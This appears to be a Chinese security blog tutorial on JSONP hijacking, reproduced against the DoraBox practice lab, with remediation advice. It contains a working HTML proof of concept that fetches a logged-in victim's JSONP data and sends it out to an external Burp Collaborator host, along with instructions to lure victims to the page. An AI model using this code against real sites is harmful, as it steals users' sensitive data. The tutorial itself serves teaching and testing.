一、jsonp介绍
Jsonp是通过script标签加载数据的方式去获取数据当作JS代码来执行,前提在页面上声明一个函数,函数名通过接口传参的方式传给后台,后台解析到函数名后在原始数据上[包裹]这个函数名,发送给前端,换句话说,JSONP需要对应接口的后端的配合才能实现,要注意JSONP只支持GET请求方式,不支持POST请求。
script标签可以加载其他域下的js,我们可以利用这个特性实现从其他域下获取数据,通过<script src="http://127.0.0.1:8080/getNews"></script>这时会向接口发送获取数据,获取数据后作为js来执行,但是这个数据是JSON格式的,直接作为js运行的话如何去得到这个数据去操作呢?这时候我们可以在src后面加上一个回调函数showData。
<script src="http://127.0.0.1:8080/getNews?callback=showData"></script>
二、jsonp利用:获取受害者的数据
1、构造代码
2、获取数据
三、漏洞复现Plus版

1、确认漏洞。




2、打开Burp Collaborator client。


3、copy值到POC中。


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>JSONP EXP跨域测试</title>
</head>
<body onload="load()">
<script src="http://www.w3school.com.cn/jquery/jquery-1.11.1.min.js">
</script>
<script>
function load()
{
$.ajax({
url: "http://127.0.0.1/DoraBox-master/csrf/jsonp.php?callback=aaa",
type: "GET", //指定GET请求方法
dataType: "jsonp", //指定服务器返回的数据类型
jsonp: "callback", //指定参数名称
jsonpCallback: "aaa",
success: function (data) {
$.ajax({
type: 'get',
url: 'http://rkf9uvcdj9yppkif35vovclyepkf84.oastify.com/',
data: JSON.stringify(data)
});
}
})
}
</script>
</body>
</html>4、我们将恶意脚本发送到受害者,只要受害者登录有漏洞的这个网站,并且点击了这个恶意脚本,我们就能返回受害者的敏感信息。
5、成功获取敏感信息。

四、修复建议
json 正确的 http 头输出尽量避免跨域的数据传输,对于同域的数据传输使用xmlhttp 的方式作为数据获取的方式,依赖于 javascript 在浏览器域里的安全性保护数据,如果是跨域的数据传输,必须要对敏感的数据获取做权限认证。
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


